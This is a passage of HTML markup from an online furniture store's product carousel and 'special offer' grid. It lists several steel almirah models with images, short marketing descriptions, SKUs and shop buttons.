		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/baby-almirah/">Baby Almirah</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/standard-collection/" rel="tag">Standard Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Unveil the perfect storage solution for your baby’s essentials with our Baby Almirah. Designed to combine functionality with style, this almirah offers a chic way to keep your nursery organized.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="10227" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://sangamalmirah.com/product/baby-almirah/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10227" data-product_sku="SA03" aria-label="Select options for &ldquo;Baby Almirah&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/baby-almirah/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10227"
				>Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-8709 status-publish instock product_cat-office has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="8709">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/book-shelf/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/1-800x800.jpg" class="attachment-large size-large wp-image-10783" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/book-shelf/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-800x800.jpg" class="attachment-large size-large wp-image-10784" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="8709" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/book-shelf/">Book Shelf</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/office/" rel="tag">Office</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Explore the smart organization capabilities beyond books in this section. While it’s a bookshelf almirah at heart, its versatile design allows you to organize more than just your reading materials. Display your favorite decor pieces, family photos, or even incorporate storage baskets for a multifunctional piece that adapts to your needs. Embrace smart and stylish organization with the Bookshelf Almirah.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="8709" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://sangamalmirah.com/product/book-shelf/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8709" data-product_sku="SA11" aria-label="Select options for &ldquo;Book Shelf&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/book-shelf/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8709"
				>Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10224 status-publish last instock product_cat-premium-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="10224">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/boxer/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-800x800.jpg" class="attachment-large size-large wp-image-10703" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/boxer/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-800x800.jpg" class="attachment-large size-large wp-image-10705" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="10224" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/boxer/">Boxer</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/premium-collection/" rel="tag">Premium Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Elevate your living space with our 2 Door and 5 Locks Boxer Almirah – a perfect blend of style and functionality. This elegant piece is crafted to optimize your room layout while providing ample storage. The sleek design ensures it seamlessly integrates into any decor, offering a touch of sophistication. Revel in the joy of a clutter-free environment as you organize your belongings with ease.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="10224" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://sangamalmirah.com/product/boxer/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10224" data-product_sku="SA04" aria-label="Select options for &ldquo;Boxer&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/boxer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10224"
				>Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10257 status-publish first instock product_cat-entry-level-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="4" data-id="10257">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/classic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2023/12/1-800x800.jpg" class="attachment-large size-large wp-image-10899" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2023/12/1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2023/12/1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/classic/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2023/12/2-7-800x800.jpg" class="attachment-large size-large wp-image-10900" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2023/12/2-7-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-7-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-7-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-7-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-7-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-7-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-7-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-7.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="10257" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/classic/">Classic</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/entry-level-collection/" rel="tag">Entry Level Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Experience the perfect blend of functionality and aesthetics with the Classic Blue Almirah. This section highlights how this piece of furniture is more than just a storage solution; it's a statement of organization in style.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="10257" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://sangamalmirah.com/product/classic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10257" data-product_sku="SA02" aria-label="Select options for &ldquo;Classic&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/classic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10257"
				>Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10260 status-publish instock product_cat-premium-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="5" data-id="10260">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/dressing-almirah/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing1-800x800.jpg" class="attachment-large size-large wp-image-10743" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/dressing-almirah/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing3-800x800.jpg" class="attachment-large size-large wp-image-10745" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing3-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing3-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing3-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing3-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing3-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing3-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing3-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2023/12/Dressing3.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="10260" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/dressing-almirah/">Dressing Almirah</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/premium-collection/" rel="tag">Premium Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">This elegant dressing with mirror almirah is the perfect addition to any bedroom or dressing room. With ample storage space for all your clothing and accessories, this almirah features a full-length mirror for your convenience. The sleek design and high-quality materials make this Dressing Almirah a stylish and functional piece of furniture for your home.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="10260" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://sangamalmirah.com/product/dressing-almirah/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10260" data-product_sku="SA01" aria-label="Select options for &ldquo;Dressing Almirah&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/dressing-almirah/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10260"
				>Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-405 -->
			
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-285a9abb" data-id="285a9abb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3edd2abb elementor-widget elementor-widget-wd_products_tabs" data-id="3edd2abb" data-element_type="widget" data-widget_type="wd_products_tabs.default">
				<div class="elementor-widget-container">
					<div class="wd-tabs wd-products-tabs tabs-design-simple">
			<div class="wd-tabs-header text-center">
				<div class="wd-tabs-loader"><span class="wd-loader"></span></div>

									<div class="tabs-name title">
						
						<span class="tabs-text" data-elementor-setting-key="title">
							SPECIAL OFFER						</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">

					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left">
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;post_type&quot;:&quot;ids&quot;,&quot;include&quot;:[&quot;411&quot;,&quot;8698&quot;,&quot;8644&quot;,&quot;8613&quot;,&quot;8629&quot;,&quot;8709&quot;],&quot;ajax_recently_viewed&quot;:null,&quot;taxonomies&quot;:null,&quot;offset&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:null,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:null}" class=" wd-active">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										New									</span>
								</a>
							</li>
											</ul>
				</div>
			</div>

												<div class="wd-tab-content-wrapper">
		
							<div class="wd-products-element">

															<div class="wd-products-loader"><span class="wd-loader"></span></div>
			
			
			
			<div class="products elements-grid row wd-products-holder pagination-arrows wd-spacing-20 grid-columns-3 align-items-start" data-paged="1" data-atts="{&quot;element_title&quot;:&quot;&quot;,&quot;title_alignment&quot;:&quot;left&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;post_type&quot;:&quot;ids&quot;,&quot;include&quot;:[&quot;411&quot;,&quot;8698&quot;,&quot;8644&quot;,&quot;8613&quot;,&quot;8629&quot;,&quot;8709&quot;],&quot;taxonomies&quot;:null,&quot;offset&quot;:null,&quot;orderby&quot;:&quot;date&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:null,&quot;meta_key&quot;:null,&quot;exclude&quot;:null,&quot;shop_tools&quot;:&quot;0&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;center_mode&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;scroll_per_page&quot;:null,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product&quot;:null,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;img_size_custom&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:false,&quot;elementor&quot;:true}" data-source="shortcode" data-columns="3" data-grid-gallery="">
		
		
								<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-8709 status-publish instock product_cat-office has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="8709">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/book-shelf/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/1-800x800.jpg" class="attachment-large size-large wp-image-10783" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/book-shelf/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-800x800.jpg" class="attachment-large size-large wp-image-10784" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-8.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="8709" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/book-shelf/">Book Shelf</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/office/" rel="tag">Office</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Explore the smart organization capabilities beyond books in this section. While it’s a bookshelf almirah at heart, its versatile design allows you to organize more than just your reading materials. Display your favorite decor pieces, family photos, or even incorporate storage baskets for a multifunctional piece that adapts to your needs. Embrace smart and stylish organization with the Bookshelf Almirah.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="8709" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
